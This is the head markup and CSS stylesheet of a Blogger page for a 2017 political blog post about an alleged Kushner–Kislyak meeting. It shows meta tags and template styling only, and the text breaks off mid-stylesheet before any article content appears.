<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/6587996926919297179/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/s320/Screen+Shot+2017-05-31+at+3.15.10+PM.png' rel='image_src'/>
<meta content='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' name='description'/>
<meta content='http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html' property='og:url'/>
<meta content='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' property='og:title'/>
<meta content='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/w1200-h630-p-k-no-nu/Screen+Shot+2017-05-31+at+3.15.10+PM.png' property='og:image'/>
<title>
The Alleged Kushner&#8211;Kislyak Meeting: Amateur Hour May Be Worse Than &#8216;Collusion&#8217; - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/05/the-alleged-kushnerkislyak-meeting_31.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/s320/Screen+Shot+2017-05-31+at+3.15.10+PM.png' property='og:image'/>
<meta content='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWhITq5ZVc2-nX5TLlB05tdPoZiIE7v_TLLUgLvK-4InpUo0vvWt3Q_6yO3bUj-zllfUGwLdl4M8tXnwleHA4m2iI1AqHR0soHaCmu7DlVJFCZLoUZ100YpEpQI6pDBtJbJLR5wHJV-si/s320/Screen+Shot+2017-05-31+at+3.15.10+PM.png' name='twitter:image'/>
<meta content='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' name='twitter:title'/>
<meta content='The Alleged Kushner–Kislyak Meeting: Amateur Hour May Be Worse Than ‘Collusion’' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
